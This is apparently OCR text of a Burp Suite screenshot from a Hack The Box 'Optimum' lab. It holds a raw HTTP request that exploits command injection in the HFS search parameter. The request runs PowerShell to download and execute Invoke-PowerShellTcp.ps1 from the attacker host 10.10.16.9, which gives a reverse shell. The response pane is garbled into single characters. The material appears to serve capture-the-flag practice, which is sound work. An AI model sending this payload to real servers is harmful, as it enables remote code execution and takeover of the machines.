 Pretty Raw Hex
1 GET /?search=
%00{.exec|C%3a\Windows\SysNative\WindowsPowershell\v1.0\powershell.exe+IEX(New-Object+Net.WebClient).down
loadString('http%3a//10.10.16.9/Invoke-PowerShellTcp.ps1').} HTTP/1.1
2 Host: optimum.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: HFS_SID=0.946141802007332
9 Upgrade-Insecure-Requests: 1
0
1
Prett
1 H
2 C
3 C
4 A
5 S
6 C
7
8 <
9 <
10
11
12